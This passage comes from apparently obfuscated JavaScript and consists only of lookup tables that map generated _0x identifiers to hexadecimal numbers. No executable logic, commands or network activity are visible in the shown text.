0x3787bf:0x2ef,_0x5d61cc:0x458,_0x5c67d5:0x464,_0x5bb359:0x82f,_0x2e782c:0x1cd,_0x398d65:0x46c,_0x285abb:0x9b1,_0x1bde5f:0xe5e,_0x346c38:0xcda,_0x10893b:0x292,_0x2256a2:0x650,_0x498168:0x9f9,_0x2d6aeb:0x57,_0x5eb0bc:0xb1,_0x5f371b:0x13,_0xaf0009:0x1bf,_0x27e1cf:0x9fd,_0x29e28c:0x11ae,_0x193e5e:0xc6c,_0x120280:0x92,_0x20be68:0x38e,_0x364c0c:0x1a4,_0x1280ac:0x6fe,_0x6fbd7c:0x241,_0x20d7a7:0x879,_0x25e149:0x4d5,_0xb949fe:0x891,_0x50f68c:0x6cd,_0x37d94b:0x5ac,_0x28ffe0:0x310,_0x34487f:0x954,_0x2ee620:0x255,_0x168809:0x360,_0x1185fe:0x78c,_0x339b5b:0x8d7,_0x928ba0:0x5eb,_0xd873b1:0x5f7,_0x2435a7:0x50d,_0x3ed02b:0x310,_0x57277e:0x380,_0x29eccb:0x69e,_0x5ef67a:0xf6b,_0x58fc06:0xabb,_0x4dc820:0x1002,_0x2fb9e3:0xd7b,_0x58a81f:0xae9,_0x11ba46:0x581,_0x1de182:0x1f4,_0x56d8d5:0xa6d,_0x1ead0d:0x58a,_0x595e9d:0x3ba,_0x4d27a2:0x8d6,_0x302e57:0x787,_0xd20f28:0x144,_0x27d443:0x31d,_0x4e0372:0x19,_0x324ed8:0x5c,_0xb3aabd:0x10,_0x51f3fa:0x492,_0x5564ea:0x564,_0x18f4fe:0x297,_0x4d4f03:0x534,_0x15a998:0x4a7,_0x2873a4:0x504,_0x4aad4b:0x2ab,_0x15ea5d:0x2db,_0x16e689:0x86b,_0x295869:0xbfb,_0x51daee:0xb94,_0x54391f:0x544,_0x344690:0x83a,_0x56402e:0x196,_0x1a51f3:0x3,_0x2325f1:0x226,_0xc5ab44:0x170,_0x5ba50d:0x6e0,_0x22e4be:0x5b,_0x5e5623:0x360,_0x5ec8bb:0x300,_0xb20ce3:0xa7,_0x131a70:0x5b9,_0x464dab:0x653,_0x409915:0x5f9,_0x2b7aa3:0x58e,_0x121898:0x313,_0x801c4b:0xb49,_0x170a27:0x1092,_0x35e1e5:0x6b3,_0x31a6c3:0x205,_0x1d695e:0x8ef,_0x22f12f:0x5af,_0x52ff9d:0xad0,_0x318d68:0x9be,_0x3c74b1:0x11a9,_0x28bf56:0xd4c,_0x44cb10:0xe8d,_0xcdc4bb:0x23b,_0x1b85a4:0x534,_0x491e55:0x1b2,_0x2d5624:0x4c4,_0xd0270b:0x49b,_0x1eb8ff:0x4ca,_0x10f5a:0xa3b,_0x26afbd:0x8da,_0x11f518:0xebc,_0x28a675:0xa0e,_0x13e8ca:0x1db,_0x587da8:0x339,_0x5cd11a:0x7ce,_0x29ebd4:0x56d,_0x21572b:0x4ba,_0x53c4ac:0xfb8,_0x394df8:0x36,_0x251f0e:0x4d2,_0x553c78:0xcd,_0x4e69c4:0x596,_0x882a93:0xd2,_0x7752f4:0x108c,_0x58f1b4:0xbed,_0x2e8d26:0x72,_0x3a2ffa:0x809,_0x455b30:0xe6,_0x548b71:0xed,_0x5d6c1d:0x282,_0x17d9e2:0x4ea,_0x2c7f87:0x41b,_0x52ab61:0x22c,_0x56f89a:0x55e,_0x521674:0x95b,_0x185242:0xe7e,_0x2bbdd8:0xb82,_0x36f12a:0x5f1,_0x4abf06:0x4e4,_0x48efc4:0x4d1,_0x7ae9ea:0x6c3,_0xd25ae1:0x1d7,_0x4e86d7:0xa4f,_0x112c0c:0x784,_0x3fb8dd:0x72c,_0x1caf96:0x5f1,_0x5edf69:0xa5c,_0x2c3154:0xa91,_0x310808:0xe29,_0x26e839:0x1e8,_0x369298:0x3e,_0x204f1e:0x622,_0x168a28:0x185,_0xa1c510:0x182,_0x268d67:0x153,_0x3fca43:0x2d,_0x4580a1:0x24b,_0x49deed:0xbf5,_0x2c0f26:0x8a2,_0x5edcc5:0xd54,_0x57e63a:0x7ce,_0xf9098b:0x535,_0x221e2f:0xaac,_0x38a2b2:0x4c4,_0x5358da:0x402,_0x3fe3d5:0xbb,_0x206e78:0x47f,_0x16839b:0x4b1,_0x1ac45c:0x2d9,_0x584505:0xa7,_0xbd1220:0xfe,_0x2ada2a:0x120,_0x47a06e:0x260,_0xc16207:0xb7b,_0x211e42:0xa90,_0xd081e8:0x165,_0x51b0a9:0x6b,_0x3fc9c0:0xa75,_0x319bf5:0x628,_0x559177:0xafd,_0x21b97a:0xd3b,_0xcad27f:0x5ee,_0x45e21a:0xb4d,_0x43d6e8:0x1af,_0x1a31f5:0x432,_0x517f2d:0x3c1,_0x20b48d:0x837,_0x245b0f:0xa39,_0x2b4bef:0x83e,_0x127d0a:0x7ae,_0x467853:0x531,_0x16f4d1:0x40e,_0x3b9fb3:0x3ff,_0x1a161e:0x97e,_0xbfca49:0x498,_0x558b3c:0x2fa,_0x53b3dd:0x400,_0x51ba52:0x2eb,_0xf744f5:0x55,_0x237393:0x1d,_0x43eb2e:0x457,_0x53218b:0x997,_0x35c09a:0x612,_0x31f730:0x552,_0x1c49c7:0x9,_0x3c2451:0x787,_0x3a5206:0x9d4,_0x5cda85:0x536,_0x3678f2:0x161,_0x2f9a1d:0x6eb,_0xb6ae13:0x4bb,_0x287400:0xbda,_0x5866d6:0xa53,_0x336079:0x499,_0xba15f3:0x92b,_0x1f1fee:0x43d,_0x43996c:0x158,_0x50b3a9:0x3b9,_0x235e92:0x1e5,_0x1c7d2b:0x1ff,_0x37c2f4:0x321,_0x365f16:0xa7,_0x166b93:0x301,_0x26a431:0x1b9,_0x3e1a5f:0x2c,_0x466bc8:0x396,_0x5c6e03:0x4c1,_0x352354:0x3b2,_0xbe933d:0x13d,_0x3b29a6:0x4cb,_0x6568f9:0x1ad,_0x1e369f:0x279,_0x1aee04:0x637,_0x4395db:0x821,_0x44c8b7:0x18f,_0x39d4bd:0x4e4,_0x34c678:0x641,_0x22e546:0x17c,_0x2f163a:0x918,_0x9fa8e8:0x5cd,_0x454d01:0x156,_0x4149ec:0xa7,_0x490ab5:0x43f,_0x5d1202:0x12d,_0x14a74b:0x1b9,_0x2f98bb:0x3a7,_0x186cb2:0x824,_0x16ad45:0xc85,_0x4e3b5d:0x1fd,_0xfb7ba2:0x2fc,_0x12500a:0x24e,_0x4eaa40:0x562,_0x478e71:0x6c0,_0x43a83f:0xdf1,_0x28126d:0xd03,_0x1e0908:0xc4e,_0x271401:0x327,_0x3c13c8:0x962,_0x2c01e4:0x595,_0x4e79bc:0xc9b,_0x192132:0x656,_0x493632:0x735,_0x38548c:0x761,_0x5bc857:0x59d,_0x238330:0x8e,_0xdc99a3:0x56e,_0x18c468:0x894,_0x28e80f:0x67a,_0x2ff9b2:0x3f4,_0x45b4e6:0x571,_0x384fb1:0xa7,_0x41d0b6:0x346,_0x5ecbee:0x18e,_0x36a1ad:0x1a9,_0x27139c:0xdf,_0xb4883:0xa5,_0x4e3e01:0x8e4,_0x21abd1:0x841,_0x1178d1:0x835,_0x340da2:0xb3f,_0x501cd2:0x4f7,_0x2df477:0x989,_0x1bbbca:0x440,_0x2c0a6b:0x1da,_0x3e5daf:0x1a,_0x1f82cf:0xda,_0x337281:0xce0,_0x374e04:0x804,_0x39ea76:0xdd6,_0x586571:0x5f5,_0x11bfd3:0x61e,_0x39fb98:0x658,_0x5cc98b:0x393,_0x359170:0x11e,_0x3f53bb:0x3e4,_0x1941e2:0x7cc,_0x4537b1:0x281,_0x2cce45:0x821,_0x5c2951:0xa69,_0x562c7e:0x39c,_0x20f476:0x87e,_0x2c404b:0x554,_0x2dee70:0x725,_0x5413c0:0x89a,_0x26feec:0x4de,_0x5d1834:0x79e,_0x4ba5f2:0x87b,_0x203060:0x10c9,_0x3ba652:0xc67,_0x2bbcf6:0xdc2,_0x60b0c7:0xd8b,_0x489a25:0xc25,_0x4ec452:0x329,_0x223456:0x12e,_0x142f22:0x7bc,_0x35c377:0x583,_0x445ae4:0x2c1,_0x16cb83:0xa85,_0x226e8d:0x11a,_0x3f8cb1:0x833,_0x51268f:0x3b8,_0x5a3a5f:0x7aa,_0x571384:0xbb0,_0x1b5c5c:0x2fb,_0xc57a77:0x3fb,_0x8e1a1b:0x2fa,_0x1f2085:0xa7,_0x2891b7:0x65,_0x24de65:0x4aa,_0x380ecb:0x1b1,_0x3b3d11:0x2e9,_0x4c40ce:0x28f,_0x406eb9:0x550,_0x1b2238:0x2b4,_0x5b8e53:0x38b,_0x31e795:0x8c6,_0x545fd2:0xab2,_0x2c1f85:0x17a,_0x2c64a7:0x397,_0x12b2bc:0x1c6,_0x4171e4:0xeb1,_0x3b849a:0x2b5,_0x5833a9:0x6f7,_0x164937:0x975,_0x58b916:0x4a7,_0xc71dda:0x67,_0x4462e4:0x5e8,_0x33d155:0xc8,_0xaf044a:0x271,_0xee5175:0x486,_0x438efc:0x286,_0x5317dc:0xf,_0x1e2e2e:0x2bc,_0x1fade5:0x914,_0x4b2fe4:0x388,_0x4201ad:0x6a7,_0x1a58e7:0x44f,_0x55399d:0x9ed,_0x33acd6:0xf55,_0x42919b:0xc34,_0x5cf74c:0x7b4,_0x1cbcc5:0x7d1,_0x112244:0x501,_0x58ded8:0x299,_0x56e0bf:0x5f7,_0x38c70b:0x6a,_0x1faa7a:0xa22,_0x968529:0x5d7,_0x27aef2:0xad,_0x59e529:0xa7,_0x2461b2:0x1c2,_0x1a483d:0xa7,_0x849819:0x4ce,_0x4d6024:0x3a7,_0x9193e8:0x3e6,_0x5aff0e:0x4a7,_0x56dbac:0x43e,_0x5eadc5:0x196,_0x807a8a:0x3a9,_0x1e7b06:0xafd,_0x39f3df:0xfc0,_0x2589ed:0x857,_0x436075:0x719,_0x3ae8ba:0xa79,_0x2c455a:0x5ff,_0x2ff500:0x117,_0x1df08a:0xed,_0x5d20f1:0x2d0,_0x47b90d:0x3dd,_0x2172ca:0x89e,_0x1df8bd:0xde,_0x567632:0x789,_0x5c7ab4:0x1145,_0x484a1a:0xbc7,_0x430241:0x1e1,_0x487e81:0x2f2,_0x1e1084:0x290,_0x57fc:0x6e6,_0x593f24:0x38c,_0x43fe93:0x7a0,_0x4e80c1:0x4bf,_0x41d29e:0x479,_0x3f0e25:0x32d,_0x11c979:0x2c3,_0x124355:0xa7,_0x50e701:0x417,_0x11cf6c:0xbf,_0x4b5987:0x824,_0x11fd8e:0x816,_0x1a2839:0xbfd,_0x1396e5:0x61e,_0x4bfc96:0x634,_0x166f34:0xb60,_0x53851f:0xfb4,_0x29d58f:0x49d,_0xb1dedd:0x865,_0x3f6fc6:0x4b8,_0x8f692f:0x247,_0x246e17:0x15,_0x570559:0xec,_0x3b0cf2:0x43f,_0x14832b:0x38,_0x2e5f03:0x4a3,_0x3aec46:0x55b,_0x2160d6:0x202,_0x310194:0x4a7,_0xd285c9:0x4f5,_0x1204f0:0x47b,_0x4e3f2b:0xa7,_0x3a8e48:0x3b5,_0x10d593:0x735,_0x40d66c:0x2dc,_0x5278a2:0x1bc,_0x237f1a:0x596,_0x543a0f:0x7d1,_0x419948:0x186,_0x3c155a:0x2d1,_0x952a78:0x5b5,_0x392625:0xcc,_0x368ca0:0x4,_0xe523b6:0x3de,_0x1d77e3:0x3f2,_0x284dbd:0x93b,_0x452401:0x35f,_0x1395fb:0x3c5,_0x17d40d:0x497,_0x4fc736:0xd42,_0x1aff17:0xcc9,_0x4c3817:0x5cb,_0x46a623:0x1e9,_0x43f07b:0x7f,_0x4512d1:0x3e2,_0x182729:0x4bd,_0x48d86e:0x1ec,_0x3dd706:0x32e,_0x4d0168:0x1d2,_0x36f714:0xa10,_0x309aae:0x1a,_0x32fc10:0xa48,_0x113aa5:0x700,_0x4209ae:0x2b3,_0x12bd43:0x6c4,_0x2bb7b9:0x469,_0x408dfd:0xab0,_0x57d999:0x788,_0x6084f3:0xdf,_0x1796e0:0xa7,_0x2f7e0a:0x114,_0x5214e2:0x1ff,_0x325c58:0x347,_0x4d374c:0x8b5,_0x4fd6f7:0xf2,_0x7451b4:0x12b,_0x4c59b3:0x67f,_0x3d58dd:0x867,_0x598456:0xef6,_0x265533:0xbd2,_0x6b4ec1:0xcb,_0x2948eb:0x9a5,_0x423625:0x5f9,_0x3a1d1a:0x56e,_0xb509a6:0x267,_0x4e859c:0x395,_0x3ddf10:0x817,_0x317b83:0x329,_0x20a834:0x1e3,_0xe60931:0x2fe,_0x2d930c:0x26f,_0x2aa907:0x2f1,_0xd1f4a8:0x302,_0x408f3c:0xc32,_0x58211c:0x2f3,_0x189cf1:0x4b5,_0x19043b:0x9d7,_0x5a36be:0xa6c,_0x2a69aa:0x9e9,_0x28570d:0xd34,_0x4a68f5:0x1223,_0x4af142:0xd6f,_0x214fe0:0x399},_0x3580d8={_0x3a6ca4:0x979,_0x18eccd:0x9c2,_0x17f8b1:0x986,_0x5927a4:0xf98,_0x105633:0x1262,_0x3d1091:0xda2,_0x1ffd91:0x11d8,_0x2179e0:0xd4b,_0x581162:0xce1,_0x4e7b06:0x8a2,_0xa1fc5a:0xcd3,_0x223bb2:0x471,_0x55295e:0x886,_0x2b18ab:0xc6a,_0x19f4e4:0x63f,_0x4512aa:0xbfd,_0x37bb87:0x8a7,_0x3668e4:0x3f1,_0x3a8d46:0x973,_0x4c3c54:0x483,_0x4b1630:0x1254,_0x4e65d8:0xebb,_0x12e45a:0xa93,_0x17e6ec:0x42d,_0x148595:0x74f,_0x40ef1e:0x7b5,_0x117b17:0x2f1,_0x2f6dd2:0x633,_0x48e73b:0xa22,_0xa00a34:0xaeb,_0x19ddb3:0xb02,_0x460320:0xb16,_0x18b925:0xebf,_0x1be73c:0xcd6,_0x260e03:0x89b,_0x4b9f99:0xc5d,_0x325c30:0xeaa,_0x1d3648:0xb0f,_0x44abef:0xb40,_0x532899:0x94a,_0x2fd4fe:0x7eb,_0x8a0563:0x2bd,_0xe21758:0xb2,_0x22d1a7:0x725,_0x2e57d0:0xaca,_0x387586:0xb0c,_0x263c9f:0xe9b,_0x1c6e52:0xa0e,_0x7471fb:0x9cd,_0x5d746f:0x68f,_0x4df288:0x92e,_0xd8de60:0x620,_0x2376b1:0xc9c,_0x1306d6:0xebb,_0x4e79a7:0x649,_0xbd87dc:0x6a0,_0xdeb4cd:0x942,_0xb1150:0x79c,_0x2f63fe:0xfa,_0x183bf1:0xe49,_0x4a55a6:0xc9f,_0x332d14:0xb8c,_0x2b5a7e:0x101a,_0x175a86:0xe09,_0x5308f9:0x101f,_0x3c6ca8:0xf91,_0x55c851:0x396,_0xa56d6f:0x667,_0x2758d0:0x8f0,_0x382b5c:0xa75,_0x15761c:0x54c,_0x13b424:0x12fc,_0x1a148d:0xdb2,_0x4247a3:0x320,_0x3566e9:0x649,_0x4c6f:0x363,_0xa68aaf:0x29d,_0x2d37ea:0x8ac,_0x17a6f1:0x590,_0x65ba41:0x281,_0x5b73d8:0x679,_0x199cf3:0x436,_0x44dd02:0x7d9,_0xb2d387:0x790,_0x4cbc6c:0x8cc,_0x1ea87c:0x543,_0x2ec766:0x7da,_0x17f5cf:0xda,_0x48ff4f:0x4e7,_0x33cced:0x317,_0x3c1ec8:0xa02,_0x4d5939:0x95b,_0x38e362:0x1a7,_0x411923:0x9a1,_0x5db120:0x477,_0x545327:0x51f,_0x24017d:0x423,_0x8f89c2:0x69a,_0x58949f:0x5b4,_0x4e0ed9:0xb92,_0x527cad:0x967,_0x2791b3:0x649,_0x42d009:0x396,_0x4e7dfc:0x2ee,_0x39ec93:0x188,_0x169509:0xbe5,_0x8a0f54:0x206,_0x236599:0x6ef,_0x5c728e:0xb0a,_0x1161fa:0x4c2,_0x3aa919:0x2fc,_0x3226cb:0x393,_0x5950ca:0x70a,_0x2b3082:0x7d0,_0x5a5a2b:0xd36,_0x59fccf:0xcdc,_0x5266fa:0x672,_0x1041ad:0x80d,_0x4f9bdd:0xc0c,_0x457ed2:0xe9,_0x1a8ea3:0x141,_0x33b6b6:0xf3a,_0x4a0f71:0x3ab,_0x3fb711:0x56a,_0x2f405a:0xfbb,_0x2c02ac:0xceb,_0x4bbac3:0xac3,_0x2695f8:0x842,_0x302a87:0x469,_0x45bdd0:0x97c,_0x19e889:0x771,_0x1d3669:0x8bd,_0x503ea8:0xa70,_0x4c9968:0x606,_0x5597f1:0x66d,_0x24c47b:0x7cd,_0x399b8c:0xa1b,_0x40f34e:0x58c,_0x345909:0x72d,_0x494b20:0x932,_0x2d782a:0xfd9,_0x5a87f4:0xceb,_0x289e4f:0x795,_0x259322:0xcc7,_0xc21fb3:0x38e,_0x2bacc6:0x3de,_0x2f03ef:0x856,_0x498c1a:0x90a,_0x3897c9:0x49b,_0x1603b3:0x60,_0x4c7f68:0x93f,_0x5cd258:0xb80,_0x430750:0x89d,_0xc34e23:0xadd,_0x4112e9:0xb21,_0x35f75b:0xbd3,_0x3c6854:0x749,_0x3f8041:0xa7b,_0x3c4315:0xb78,_0x18a395:0x548,_0x3ee898:0x8fc,_0x4a04da:0xd26,_0x4261ed:0xb3d,_0x43201d:0x8a9,_0x287e27:0xecc,_0x15a108:0xbf6,_0x5ce7d5:0x3cb,_0x26694e:0x9fb,_0x59d630:0x654,_0x51abd6:0x323,_0x4db9b8:0xcdd,_0x4a7ef3:0x423,_0x302fe3:0x5e7,_0x557168:0xb1e,_0x43306e:0xf56,_0x344f34:0xa43,_0x271fef:0x9cc,_0x2ed3c7:0x83e,_0xd9754f:0x207,_0x42c84b:0x585,_0x5104b0:0xb85,_0x5132c1:0xa76,_0x2fdd31:0x543,_0x472a4a:0x2d,_0x2c4403:0x2a2,_0xa6540c:0x482,_0x193db1:0x9a7,_0x4ef89d:0xbcb,_0x568582:0x675,_0x63dfb1:0x9bf,_0x44d13e:0x57c,_0x385482:0x94c,_0x99a226:0x37a,_0x2a9ff8:0x1a2,_0x55bb2f:0xa3a,_0x155588:0x9c3,_0x41d045:0x4fe,_0x51ca56:0x8f4,_0x324ec3:0x84c,_0x14d337:0x601,_0x337f64:0x58a,_0x1f4c16:0x687,_0x24be47:0x574,_0x24d77a:0x2d2,_0x1b13e3:0x3a5,_0x5d8cad:0xad9,_0x1ba590:0xce1,_0x7b4671:0xd78,_0x5db5c7:0xa6c,_0x2eb4eb:0x1f0,_0xfc13b:0x29a,_0x687b15:0x160,_0x2e9e3f:0x704,_0x301ba7:0x731,_0x51d487:0x649,_0x89ec0d:0x5d6,_0x579509:0x20f,_0x5b1750:0x304,_0x3b1ce9:0x751,_0x35a1e6:0x49b,_0x42ac4e:0x46a,_0x4f0b14:0xdb,_0x35b308:0x938,_0x5ae4fb:0x6c3,_0x3ec07e:0xc22,_0x3388b7:0x6f3,_0x1a196b:0x8fc,_0x2f73d4:0xd8d,_0x5db981:0xae4,_0x1533c6:0x57b,_0xd692cf:0x623,_0x5cbb13:0xa7b,_0x5cf1f6:0xce8,_0x328602:0x8f3,_0xf31ee4:0xa20,_0x51d7fa:0x51c,_0x501543:0x5c2,_0x43fa8e:0xa1e,_0x4a23b6:0x7d9,_0x8ee44b:0xc24,_0x573985:0x663,_0x37f47d:0x74c,_0x4f0ed1:0x574,_0x5201c6:0x898,_0xd371c3:0x8a2,_0xad7dca:0x499,_0x15c08e:0xb89,_0x415b36:0x49b,_0x55179b:0x28e,_0x4c2be0:0x2e4,_0x4f1348:0xae4,_0x5a637b:0xa7d,_0x2386a6:0xc70,_0x9f00d8:0x4f3,_0x457af2:0x8c,_0x3bb240:0x164,_0x3bf02c:0x38a,_0x490460:0xb08,_0x14c14b:0x838,_0xd49b55:0x700,_0x523963:0x63e,_0x4c08c6:0xe32,_0x195db4:0x6cd,_0x2cd5f6:0x722,_0x23391b:0x618,_0x31ad7c:0x636,_0x356fbe:0x563,_0x5a54f3:0xba3,_0x32dd71:0x965,_0x359537:0x312,_0x2a13e7:0x602,_0x2c1fbd:0x6d6,_0x230bea:0x6ed,_0x39e81e:0xd3,_0xdc8531:0x61f,_0x309a25:0x113,_0x2609de:0x6a7,_0x462bf5:0x54f,_0x1bed8f:0xc1,_0x2c6b7e:0x2e9,_0x2580ab:0x649,_0x182a97:0xb16,_0x21f1b5:0xe22,_0x3369b3:0x3ea,_0x4a7e4a:0xb7,_0x2283e3:0x4cc,_0x32eb6f:0x750,_0x3fa6f6:0x354,_0x1437a0:0x668,_0x348ea1:0x922,_0x3aad6c:0xb28,_0x5cf569:0x811,_0x4a3f18:0x1e8,_0x2e9a36:0x345,_0x595d5e:0x6ca,_0x50bf67:0x4fd,_0x16ce9d:0x9b0,_0x3bdd83:0xcbb,_0x1ca10e:0xe47,_0x956a61:0x870,_0x351604:0x1046,_0x12a6b8:0xd6e,_0x1816d2:0x18e,_0x19fde1:0x1d1,_0x376682:0x2ee,_0x1b87a0:0x7ab,_0x164028:0x7ed,_0x4b5bc4:0x924,_0x478af9:0xa6f,_0x2fae20:0x43,_0x2c4039:0x210,_0x3f0a6b:0x88,_0x24829b:0x97,_0x440f0e:0x64e,_0x876e90:0x875,_0xb675f5:0xa0,_0x37c8c7:0xb1b,_0x4e2eb1:0xa7b,_0x4dd3c1:0xb26,_0x1064f8:0xad2,_0x39cccd:0x52d,_0x62e8fb:0x22e,_0x478896:0x651,_0x564a31:0x249,_0x1f5453:0xf06,_0x407195:0x1fd,_0x1c739f:0x45c,_0x17699a:0x710,_0x1c9e5b:0x1ce,_0x42f5cf:0x928,_0x10b968:0x4d4,_0x575442:0xa12,_0x550e2e:0x9cb,_0x578fa6:0x6ec,_0x541f34:0xc01,_0x4a3128:0x4e,_0x34c633:0x587,_0x4bc366:0xbc0,_0x576bf3:0xe05,_0x3b663b:0x1241,_0x57bf45:0x133c,_0x3900a8:0xd48,_0x24fe46:0x902,_0x28f0fb:0xd97,_0x4f9304:0x11d5,_0x232b5a:0xeb0,_0x989ca8:0xdd7,_0x45628a:0xeec,_0x85eec6:0xa1f,_0x12ab99:0x703,_0x51bd1f:0xbf7,_0x5cb800:0x6b9,_0x11f124:0x6d0,_0x4c56c8:0x4a7,_0x3db6a7:0x624,_0x236309:0x418,_0x377e43:0xaf1,_0x386565:0x690,_0x595950:0x377,_0x2df74c:0x6e1,_0x16e422:0x138,_0x42f934:0x3f7,_0x517b4d:0x15e,_0x8baaa:0x84b,_0x2d7691:0xc84,_0x234a6f:0xb39,_0x185b4e:0xaeb,_0x59b8b9:0x1045,_0x28bd93:0x6f8,_0x4c6d6c:0xc05,_0xac6be9:0x4a9,_0x4e5925:0x307,_0x433411:0x5c5,_0x4be54d:0x94b,_0x47b99c:0x12c5,_0x1d6427:0xd6f,_0x16b060:0xe62,_0x2926e0:0x124f,_0x56bf53:0xe71,_0x4098e4:0x90f,_0x56bce4:0x2a7,_0xdcd2ea:0xe2,_0x53b9a5:0x8fa,_0x2f47dd:0x1181,_0x52e699:0x830,_0x455265:0x4c0,_0x673739:0xa6,_0x36daef:0x9e6,_0x292f28:0x612,_0x15c468:0xaf9,_0x2b8cd3:0xf48,_0x25a683:0xa25,_0x2c224f:0x820,_0x5c61fb:0x95f,_0x354c67:0x934,_0x4e94ac:0xe18,_0x1e6d42:0xb35,_0x380831:0x5ce,_0x5d07e3:0x960,_0x3be039:0x3de,_0x1cbc12:0x4d1,_0x180c77:0x63e,_0x4490c8:0x5f6,_0x178b48:0x461,_0x6280d9:0x6c7,_0xdd5d3f:0x417,_0x570bf7:0x1aa,_0x48707e:0x538,_0x3446ef:0x984,_0x32acb8:0x9ab,_0x300c91:0xde3,_0x1cc0bf:0x4bf,_0x41ef6c:0x578,_0x5d3060:0x6b2,_0x50ada0:0xc54,_0x5380ea:0xff2,_0x521555:0x322,_0x3f3b5e:0x7fe,_0x43c5de:0x374,_0x237dc6:0x140,_0x2dc43e:0xb49,_0x5313cc:0xb6d,_0x4e533d:0x1ff,_0x4ac5d1:0x25b,_0x574f13:0x750,_0x3f6526:0x822,_0x314c35:0x88e,_0x3e4155:0x343,_0x5f4ddb:0x79b,_0x1a0a43:0x265,_0x407268:0x62c,_0x54189b:0x640,_0x110d15:0x2c4,_0x4c1678:0x5da,_0x14fa43:0x649,_0x5ac685:0x9c9,_0x3d2a39:0x699,_0x9ffa13:0xa6d,_0x25d7e6:0x494,_0x159612:0xa24,_0x32e357:0xe71,_0x3e4ac0:0xbaf,_0x2f4341:0xec1,_0x3fd03f:0x11,_0x786f37:0x6c,_0x4f2fba:0xb9,_0x340e76:0x9f5,_0x446009:0xb7f,_0x38ab49:0x855,_0x582245:0xa87,_0xc4f776:0x75d,_0x431062:0x944,_0x43049c:0xacc,_0xf654e5:0x6e4,_0x2a19b8:0x7a4,_0x1840c6:0x7b0,_0x5b844e:0x972,_0x3733e8:0xa7f,_0x3a4b2f:0x924,_0x4ac3ae:0x8b7,_0x4d76a2:0xc9f,_0x215149:0x7a4,_0x5cb3af:0x92,_0x2b0673:0x9d2,_0x46d78f:0x865,_0x2ece77:0x6e3,_0x5e240a:0x2a4,_0x23b2a6:0x524,_0x27a8a2:0x834,_0x18835e:0xc94,_0x4beae2:0xdf2,_0x5d286a:0x969,_0x7d86dd:0xca7,_0x4cdadf:0xdb7,_0x1c92af:0xb0e,_0x338e8a:0x8ef,_0x2c4b6b:0x470,_0x29519e:0x528,_0x1e5eb2:0xf2,_0x4f4f4f:0xa8a,_0x431c4a:0x649,_0x4660e0:0x531,_0x5899ec:0xd28,_0x3d31c2:0xc80,_0x5e956b:0x7cf,_0x755059:0x58d,_0x2cd4ab:0x649,_0x27c251:0x928,_0x4538ea:0xa26,_0x22aa46:0xbb5,_0x5d4010:0xe2a,_0x3996dc:0xc8e,_0x7fcec1:0x773,_0x15a493:0x39e,_0x15a782:0x657,_0xa9de45:0x982,_0x4c28c4:0xc0e,_0x48e4a2:0x3f5,_0x5c291f:0xf61,_0x3f393e:0xe25,_0x270e41:0xeea,_0x4006db:0x26a,_0x518997:0x594,_0x248a65:0x2d2,_0x1733f8:0x41c,_0x27f6ca:0x801,_0x11266c:0x3b5,_0x35b14e:0x864,_0x18bbc2:0xef1,_0x8bcd18:0xcf2,_0x1beff8:0xc63,_0x1151ef:0xc0a,_0x14265b:0x3d2,_0x34e3c6:0x2f2,_0x3a3896:0x62e},_0x34cb87={_0x43c2d7:0x979,_0x243f90:0x8cc,_0x19e2ba:0x5a0,_0x4da77c:0x5bb,_0x402efc:0xab6},_0x5e5b8c={_0xa0eeec:0xed,_0x1caf57:0x1d3},_0xfa1731={_0x2d17cc:0x219},_0x374feb={_0x2051ac:0x16e,_0x140647:0x291,_0x126ea5:0x490,_0x11ff0c:0x7a6,_0x2467ba:0x450,_0x4160ab:0xbf,_0x46d775:0x1da,_0x595f03:0x72,_0x24dbdb:0x22b,_0x38a962:0x4bd,_0x1f48ed:0x64e,_0x1e95a7:0x3ed,_0xa36edf:0x87a,_0xdf5337:0xa20,_0x129d51:0x734,_0x4e0622:0x43d,_0x556047:0xa5c,_0x2f7ad1:0xa30,_0x1f6598:0x37c,_0x562eab:0x560,_0x4149b6:0x10c,_0x519756:0x608,_0xb18a8a:0x74f,_0x1a78ca:0x954,_0x41de2b:0x73c,_0x22082c:0x28d,_0x195347:0x545,_0x39881e:0x200,_0x3edb55:0x2b,_0x510693:0x1b9,_0x4b0934:0xc60,_0x1009a9:0xd19,_0x163a15:0x950,_0x3c5f55:0x62e,_0x49a355:0x691,_0x1172a7:0x244,_0x526242:0x410,_0x5c3657:0x381,_0x27bf06:0x671,_0x49c222:0x1eb,_0x30acee:0x4a5,_0x521650:0x91,_0x573cf3:0x45d,_0x5914e5:0x3c9,_0x2aac76:0x3c4,_0x5bcc34:0x502,_0xf049e1:0x119,_0x3a8805:0x4ab,_0x289526:0x2ff,_0x21c997:0x49a,_0x19c714:0x121,_0xfbed46:0x67e,_0x2a56ca:0x441,_0x491519:0x776,_0x5354f3:0x696,_0x5ab668:0x706,_0x2cb9ac:0x4fb,_0x287da3:0x186,_0x2e9b33:0x6a8,_0x50ab6f:0x2ea,_0x2eb20f:0xc2c,_0x4b8ef8:0x48d,_0x45f36e:0x1e7,_0x141a33:0x318,_0x12840b:0x204,_0x3d4485:0x192,_0x223b03:0x383,_0x40be6c:0x56c,_0x125836:0x89a,_0x5fbabb:0x3a1,_0x3a8cc0:0x77a,_0x1e04b7:0x38,_0x183bc2:0xd0a,_0xce372:0x7ec,_0x3a536c:0x432,_0x382416:0x481,_0x3eb922:0x9c7,_0x5933ed:0xc66,_0x22dd7b:0x749,_0x4e0ced:0x4c8,_0x2dba3e:0x8de,_0x2f5dc9:0x2f5,_0x529db4:0x138,_0x412539:0x12,_0x10ffce:0x5be,_0x57427b:0x522,_0x31036e:0x545,_0x2b58ab:0x3f,_0x207923:0x687,_0x151ab7:0x4ea,_0x2566e0:0x48f,_0x37a6f4:0xc36,_0x2e8dd2:0x3f2,_0x389f1c:0xbcb,_0x85dbb6:0x6cc,_0x518c2b:0x590,_0x19494c:0x9ec,_0x1177a5:0x70e,_0x56cc3f:0x5a9,_0x4d4a7e:0x3a5,_0xcdbc0a:0x1c8,_0x2cdd44:0xa3a,_0x24ab56:0x7bf,_0x2a52c9:0x4c3,_0x1dcbdf:0x4f4,_0x3e66d5:0x8be,_0x13cd7d:0x456,_0x2b500c:0x13,_0x496feb:0x48,_0x55ff7f:0x257,_0x427517:0x603,_0x5b64db:0x27d,_0x32077a:0x4d4,_0x4a3dbd:0x242,_0x1e6012:0x80a,_0x353a16:0x6ab,_0x503471:0x6a8,_0x401b69:0x294,_0x1827e7:0x4f6,_0x5d0a62:0x60c,_0x2a7590:0xdb2,_0x5187b2:0xee4,_0x3e6051:0x9e9,_0x3f5b0a:0x6bc,_0x1fdf76:0x38d,_0x3dc391:0x416},_0x25a37f={_0x5943f5:0x